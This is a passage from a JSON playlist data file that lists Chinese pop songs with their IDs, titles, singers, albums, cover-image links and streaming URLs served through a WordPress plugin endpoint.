wo0Ax9kG"},{"song_id":"001ytbMe2mEFER","song_title":"\u6d77\u87ba","singer":"\u7f57\u5c0f\u9ed1","album":"\u4e16\u754c\u7684\u5ba2\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bkF5G1UaKah.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ytbMe2mEFER"},{"song_id":"002ryzOi24Bjdy","song_title":"\u9047\u5230","singer":"\u8d75\u4e43\u5409","album":"\u9047\u5230","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000047I8Kr0t16i0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ryzOi24Bjdy"},{"song_id":"0030jOrz4IZTb3","song_title":"\u788e\u7cd6\u971c","singer":"\u5e7b\u7eb1","album":"\u591a\u5143\u5e7b\u60f3\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001KAvHv45t3oB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0030jOrz4IZTb3"},{"song_id":"002jTZWH3IArOA","song_title":"Everyone","singer":"Alyssa","album":"Everyone","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003GE81r2bUz0m.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002jTZWH3IArOA"},{"song_id":"0034Spf52pFWYE","song_title":"\u53ea\u8981\u6709\u4f60","singer":"\u8d75\u4e43\u5409","album":"\u53ea\u8981\u6709\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000liWDt1CeK6S.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0034Spf52pFWYE"},{"song_id":"000UuuZv11J2LJ","song_title":"\u81f4\u6240\u6709\u64c5\u957f\u6c89\u9ed8\u7684\u61e6\u592b","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u81f4\u6240\u6709\u64c5\u957f\u6c89\u9ed8\u7684\u61e6\u592b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000qZ7Ti41A3Ot.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000UuuZv11J2LJ"},{"song_id":"001m8HN60GeT1h","song_title":"\u90c1\u5408","singer":"\u8bb8\u6768\u7389\u7422","album":"\u8327\uff08Cocoon\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004ZwfDa1ninRw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001m8HN60GeT1h"},{"song_id":"003LlmFB0ipChK","song_title":"\u6bcf\u5f53\u6211\u5728\u60f3\u4f60","singer":"\u53f6\u70ab\u6e05","album":"\u6bcf\u5f53\u6211\u5728\u60f3\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000032DlAJ0v5xLj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003LlmFB0ipChK"},{"song_id":"000moM5r0qalZu","song_title":"\u5c0f\u5e78\u8fd0","singer":"\u9648\u601d\uff08\u601d\u59b9\uff09","album":"\u5c0f\u5e78\u8fd0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001aSwxL4DG8u3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000moM5r0qalZu"},{"song_id":"0004J9E23HV8dj","song_title":"Superstar","singer":"\u4e03\u5143","album":"Superstar(\u4e03\u5143\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Pq1EH0UaPG3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0004J9E23HV8dj"},{"song_id":"003V71R33prbti","song_title":"\u5c71\u8def\u4e0a\u6708\u7259\u5f2f","singer":"\u7a9d\u7a9d","album":"\u5c71\u8def\u4e0a\u6708\u7259\u5f2f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002cvKJE1CQJ2B.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003V71R33prbti"},{"song_id":"001SdtKc1WCiVV","song_title":"\u8349\u8393\u6c14\u6ce1\u6c34","singer":"\u67da\u7199","album":"\u8349\u8393\u6c14\u6ce1\u6c34","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002UIerq0cUQo0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001SdtKc1WCiVV"},{"song_id":"0049MMWZ3vvNot","song_title":"\u70df\u82b1\u53ea\u7f8e\u4e00\u970e\u90a3","singer":"\u90a2\u827a\u82d7","album":"\u70df\u82b1\u53ea\u7f8e\u4e00\u970e\u90a3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Ypsu13Xxuqm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0049MMWZ3vvNot"},{"song_id":"000nLk3q0qB2yT","song_title":"\u662f\u6211\u592a\u654f\u611f","singer":"\u4e0d\u84dd","album":"\u662f\u6211\u592a\u654f\u611f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000047wXJQ2vifqD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000nLk3q0qB2yT"},{"song_id":"0048LOfv1pfSBa","song_title":"Smash It","singer":"\u9648\u679c","album":"\u54c1\u679c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001EDkWu3mnWsp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0048LOfv1pfSBa"},{"song_id":"001gzJ6O1rlycR","song_title":"\u901d\u96ea","singer":"\u6e29\u77e5\u590f","album":"\u901d\u96ea","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ByvHZ3b0oPO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001gzJ6O1rlycR"},{"song_id":"003xgAYj3wm779","song_title":"\u6211\u662f\u53cc\u9c7c\u5ea7","singer":"\u738b\u7b71\u590f","album":"\u6211\u662f\u53cc\u9c7c\u5ea7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000C15Fd21jM2J.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003xgAYj3wm779"},{"song_id":"0042C5aL0Eo2Oz","song_title":"\u60f3\u628a\u6211\u5531\u7ed9\u4f60\u542c","singer":"\u6b63\u5728\u8fdb\u884c\u77f3\u5973\u58eb","album":"\u60f3\u628a\u6211\u5531\u7ed9\u4f60\u542c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003MGyrm4KihjD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0042C5aL0Eo2Oz"},{"song_id":"002pCUf70HNehL","song_title":"\u7070\u8272\u79cb\u5929","singer":"\u542b\u5927\u4ed9\u513f","album":"\u7070\u8272\u79cb\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000013KHdq2tYU28.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002pCUf70HNehL"},{"song_id":"002hVZN44M95aF","song_title":"\u4f60\u7231\u7b11\u7684\u773c\u775b","singer":"\u53f6\u5609","album":"\u5e78\u798f\u4e4b\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000IyigL1DGRiz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002hVZN44M95aF"},{"song_id":"000J2Nze291X1j","song_title":"\u6885\u963f\u82b3","singer":"\u5e78\u513fECHASL","album":"\u6885\u963f\u82b3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CB9w84HwgQe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000J2Nze291X1j"},{"song_id":"000BHkeP0Gas2v","song_title":"\u793c\u8c8c\u9000\u573a","singer":"Biu\u4e50\u56e2","album":"\u793c\u8c8c\u9000\u573a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003hgmGS2r2iBC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000BHkeP0Gas2v"},{"song_id":"003xbxo02CJp2T","song_title":"\u4f60\u603b\u662f\u8ba9\u6211\u7b49","singer":"\u4e03\u5143","album":"\u4f60\u603b\u662f\u8ba9\u6211\u7b49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001z16kF40py4l.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003xbxo02CJp2T"},{"song_id":"000oSrF03YpY8V","song_title":"Situationship","singer":"\u9648\u679c","album":"\u54c1\u679c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001EDkWu3mnWsp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000oSrF03YpY8V"},{"song_id":"001JB8kB24Z4m3","song_title":"\u96e8\u4e2d\u5f71 Shadows In The Rain","singer":"\u6cb9\u732b\u997c","album":"\u96e8\u5e55 The Veil Of Rain","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001GhhBP02fAOY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001JB8kB24Z4m3"},{"song_id":"004BR6Rl1myF5p","song_title":"\u9634\u5929","singer":"\u8d75\u4e43\u5409","album":"\u9634\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002X6bU04TC9c1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004BR6Rl1myF5p"},{"song_id":"002eH10B3aoVAT","song_title":"\u5728\u5854\u9876\u653e\u98de\u4e00\u53ea\u9e1f","singer":"\u7f57\u5c0f\u9ed1","album":"\u4e16\u754c\u7684\u5ba2\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bkF5G1UaKah.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002eH10B3aoVAT"},{"song_id":"003oGyTH3fdkaB","song_title":"\u56de\u5fc6\u7684\u884c\u674e","singer":"\u9648\u679c","album":"\u54c1\u679c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001EDkWu3mnWsp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003oGyTH3fdkaB"},{"song_id":"001gB3yW1PnU4Y","song_title":"\u76f4\u5230\u9047\u89c1\u4f60","singer":"\u4f73\u4f73\u5b50_zZ","album":"\u76f4\u5230\u9047\u89c1\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002v5ra44JjAFY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001gB3yW1PnU4Y"},{"song_id":"001Y8Z5j22hAat","song_title":"\u661f\u5149","singer":"\u8c22\u5b89\u7136","album":"\u661f\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004WlJiD2X47Yr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Y8Z5j22hAat"},{"song_id":"003OWwXB28xEFi","song_title":"\u5fc3\u788e\u5728\u79cb\u5929","singer":"\u9ed1\u8c46ado","album":"\u5fc3\u788e\u5728\u79cb\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003SE1j33aqbI3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003OWwXB28xEFi"},{"song_id":"000X8Cyk1BxjZ2","song_title":"\u54ac\u75d5","singer":"\u7a9d\u7a9d","album":"\u54ac\u75d5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002r4rlK43lWLa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000X8Cyk1BxjZ2"},{"song_id":"002jn4Kq1MAotg","song_title":"\u533f\u540d\u7684\u597d\u53cb","singer":"\u5976\u916aovo","album":"\u533f\u540d\u7684\u597d\u53cb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Zk9H82VNI0a.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002jn4Kq1MAotg"},{"song_id":"001QpYFc2Odfqw","song_title":"\u672a\u547d\u9898","singer":"\u5415\u749f","album":"\u672a\u547d\u9898","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001BSiZq0DSFkL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001QpYFc2Odfqw"},{"song_id":"000HTg0W2JHrZT","song_title":"\u7231\u8981\u600e\u4e48\u8bf4\u51fa\u53e3","singer":"\u8d75\u4e43\u5409","album":"\u7231\u8981\u600e\u4e48\u8bf4\u51fa\u53e3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001X5RsT0VOdlq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000HTg0W2JHrZT"},{"song_id":"004W7Sxc4caMN7","song_title":"\u53ef\u6211\u4e0d\u662f\u5c0f\u5b69","singer":"\u5510\u7b71\u4f18","album":"\u53ef\u6211\u4e0d\u662f\u5c0f\u5b69","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002TChmr1NNFXv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004W7Sxc4caMN7"},{"song_id":"004EyZNw0nZNv9","song_title":"\u884c\u674e","singer":"\u718a\u5f6c\u8339Ruby","album":"\u884c\u674e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000hsSQX1G7dnw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004EyZNw0nZNv9"},{"song_id":"002Zu0v12kXxyU","song_title":"\u6211\u771f\u7684\u559c\u6b22\u4f60","singer":"\u4faf\u6625\u857e","album":"\u6211\u771f\u7684\u559c\u6b22\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003k3gpr4dLSK5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Zu0v12kXxyU"},{"song_id":"004dBArd2W2eUJ","song_title":"\u4f60\u5728\u7b49\u7740\u6211\u653e\u5f03","singer":"\u5c0f\u9648\u9648","album":"\u4f60\u5728\u7b49\u7740\u6211\u653e\u5f03","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002mFZqU3jRTcd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004dBArd2W2eUJ"},{"song_id":"003xngII1YFpQD","song_title":"\u79cd\u82b1\u7684\u4eba","singer":"\u5415\u53e3\u53e3","album":"\u79cd\u82b1\u7684\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002oNWLz0x0RNW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003xngII1YFpQD"},{"song_id":"002htG702BWVFV","song_title":"\u6298\u6868","singer":"\u5bbf\u7fbd\u9633","album":"\u6298\u6868","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004C3ajo2cFvsV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002htG702BWVFV"},{"song_id":"001GSXbz3qscSp","song_title":"\u90a3\u65f6\u7684\u98ce","singer":"\u6c88\u4e07\u4e07","album":"\u90a3\u65f6\u7684\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000029oqKU1V2w0H.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001GSXbz3qscSp"},{"song_id":"002Y2ZYu1eOgT8","song_title":"\u96e8\u6bd4\u6211\u5148\u54ed","singer":"\u4f55\u6751\u732a","album":"\u96e8\u6bd4\u6211\u5148\u54ed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004B1Vxz3sMUEu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Y2ZYu1eOgT8"},{"song_id":"000ws8me158LeT","song_title":"\u5931\u8e2a","singer":"\u5415\u53e3\u53e3","album":"\u5931\u8e2a\uff08\u5979\u8bf4\u5979\u627e\u4e0d\u5230\u80fd\u7231\u7684\u4eba\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002MymDr2XCh0o.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ws8me158LeT"},{"song_id":"0005AdFe3FHVbd","song_title":"\u98ce\u5439\u8fc7\u6545\u4e61\u7684\u6cb3","singer":"\u5f90\u4e00\u5468","album":"\u98ce\u5439\u8fc7\u6545\u4e61\u7684\u6cb3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002oODrZ0SS3hE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0005AdFe3FHVbd"},{"song_id":"000TNBoV0l2KR4","song_title":"\u5a18\u5b50\u519b","singer":"\u738b\u5141\u5bb8","album":"\u5a18\u5b50\u519b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002223Ub1bOzTd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000TNBoV0l2KR4"},{"song_id":"003vOgy61bNBux","song_title":"\u5fc3\u8df3\u8fde\u7ed3\u5492\u8bed","singer":"i\u2013Link\u5fc3\u8df3\u8fde\u7ed3","album":"\u5fc3\u8df3\u8fde\u7ed3\u5492\u8bed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000010vKjP2PoHJJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003vOgy61bNBux"},{"song_id":"004VMuNu0qXHqW","song_title":"\u6df1\u591c\u6e2f\u6e7e","singer":"\u590f\u5b50\u6d93","album":"\u6df1\u591c\u6e2f\u6e7e \uff08\u590f\u5b50\u6d93\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000BmSry2Ou5ES.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004VMuNu0qXHqW"},{"song_id":"002hersX3yxAQh","song_title":"\u4e0d\u8981\u54ed","singer":"\u9ec4\u91d1\u7389\u7c73\u738b","album":"\u4e0d\u8981\u54ed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001J64pU161SUJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002hersX3yxAQh"},{"song_id":"000IXDhO39sH15","song_title":"\u591a\u4f59\u7684\u773c\u6cea","singer":"\u6d0b\u6f9c\u4e00","album":"\u591a\u4f59\u7684\u773c\u6cea","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004OzqQQ1XSw9j.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000IXDhO39sH15"},{"song_id":"001aZCjG3NIDRk","song_title":"\u5fd8\u8bb0\u65f6\u95f4","singer":"\u4e03\u5143","album":"\u5fd8\u8bb0\u65f6\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004dTuqO0eGTb0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001aZCjG3NIDRk"},{"song_id":"001KXnvP4MROEX","song_title":"\u6162\u6162\u8bb2","singer":"\u84dd\u5fc3\u7fbd","album":"\u6162\u6162\u8bb2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003y2W543fvEyK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001KXnvP4MROEX"},{"song_id":"000MXWRd4QegC7","song_title":"\u8d26\u53f7\u5df2\u6ce8\u9500","singer":"Simyee\u9648\u82af\u6021","album":"\u6d41\u91cf\u65e0\u95f4\u9053 Infernal Affairs Of Flow\u6b63\u5f0f\u7248","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000aP7qK2ty9SN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000MXWRd4QegC7"},{"song_id":"002hYrBm4fNPTv","song_title":"\u72ec\u5bb6\u542c\u4f17","singer":"\u4e03\u5143","album":"\u72ec\u5bb6\u542c\u4f17","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004301lc3JNskc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002hYrBm4fNPTv"},{"song_id":"001bbE6x2Srshr","song_title":"\u7b49\u5f85","singer":"\u4e8e\u6625\u6d0b","album":"\u7b49\u5f85","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004cL3C74eB8mx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001bbE6x2Srshr"},{"song_id":"000pKJRN0UR4At","song_title":"\u6700\u540e\u7684\u72ec\u89d2\u517d","singer":"\u6bb5\u827a\u7487","album":"\u4e0d\u5b8c\u7f8e\u5927\u4eba\u00b7\u51fa\u9003\u8ba1\u5212","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003tEMFm1Tman3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000pKJRN0UR4At"},{"song_id":"000FldvJ3nIx8W","song_title":"\u5f88\u60f3","singer":"Simyee\u9648\u82af\u6021","album":"\u5f88\u60f3 (Want You Back)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018ZypJ1QCrpk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000FldvJ3nIx8W"},{"song_id":"002qNtRy2nYJWV","song_title":"\u8001\u7537\u5b69","singer":"\u5415\u53e3\u53e3","album":"\u8001\u7537\u5b69","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WwRY12JW3kv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002qNtRy2nYJWV"},{"song_id":"002PWasf34jxZg","song_title":"\u4ece\u871c\u7cd6\u6ecb\u5473\u5230\u6495\u5fc3\u88c2\u80ba","singer":"\u8a00\u747e\u7fbd","album":"\u4ece\u871c\u7cd6\u6ecb\u5473\u5230\u6495\u5fc3\u88c2\u80ba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002M2n9t1CDm0r.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002PWasf34jxZg"},{"song_id":"001KwPSC3E3pw6","song_title":"\u7f8e\u5468\u90ce","singer":"\u4e00\u68f5\u5c0f\u8471","album":"\u7f8e\u5468\u90ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004CjrcC0E1McU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001KwPSC3E3pw6"},{"song_id":"004Onk9849unGs","song_title":"\u4e0d\u60f3\u4ece\u4f60\u7684\u5168\u4e16\u754c\u8def\u8fc7","singer":"\u6768\u6653\u5e06","album":"\u4e0d\u60f3\u4ece\u4f60\u7684\u5168\u4e16\u754c\u8def\u8fc7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001nq8WZ1ZY9Ih.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Onk9849unGs"},{"song_id":"001fyiia130WMI","song_title":"\u75f4\u75f4\u5730","singer":"\u9c7c\u86cb","album":"\u75f4\u75f4\u5730","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004MJSxU1UbflV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001fyiia130WMI"},{"song_id":"004P8BL03B0gVE","song_title":"\u5e73\u51e1\u4eba\u7684\u6b4c","singer":"\u5f20\u5999\u683c","album":"\u5e73\u51e1\u4eba\u7684\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002akhXF3axBGm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004P8BL03B0gVE"},{"song_id":"004FerNO1RHsrv","song_title":"\u60c5\u96be\u6795","singer":"\u5415\u53e3\u53e3","album":"\u60c5\u96be\u6795","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001mXe2m1tWHiP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FerNO1RHsrv"},{"song_id":"000HsVru3VIprT","song_title":"\u60f3","singer":"\u7530\u949f\u88d5","album":"\u60f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000AFgcg1AI20m.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000HsVru3VIprT"},{"song_id":"0008OO9B3OL7tH","song_title":"\u6587\u827a\u590d\u5174","singer":"\u6c88\u68a6\u7476","album":"\u6587\u827a\u590d\u5174","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000113WAV25LJgO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0008OO9B3OL7tH"},{"song_id":"0019rO4V4RlBal","song_title":"\u7231\u662f\u5012\u8ba1\u65f6\u7684\u5931\u53bb","singer":"\u8bb8\u660e\u660e","album":"\u7231\u662f\u5012\u8ba1\u65f6\u7684\u5931\u53b